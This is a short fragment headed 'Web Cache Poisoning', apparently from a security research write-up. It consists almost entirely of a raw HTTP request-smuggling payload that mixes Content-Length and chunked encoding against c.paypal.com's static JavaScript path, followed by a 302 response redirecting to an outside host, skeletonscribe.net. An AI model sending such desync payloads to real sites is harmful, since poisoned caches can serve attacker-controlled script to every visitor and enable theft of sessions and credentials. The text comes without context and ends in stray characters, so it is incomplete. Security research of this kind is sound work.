 Web Cache Poisoning
POST /webstatic/r/fb/fb-all-prod.pp2.min.js HTTP/1.1
Host: c.paypal.com
Content-Length: 61
Transfer-Encoding: chunked
0
GET /webstatic HTTP/1.1
Host: skeletonscribe.net
X: XGET /webstatic/r/fb/fb-all-prod.pp2.min.js HTTP/1.1
Host: c.paypal.com
Connection: close
HTTP/1.1 302 Found
Location: http://skeletonscribe.net , c.paypal.com/webstatic/
?
?
 
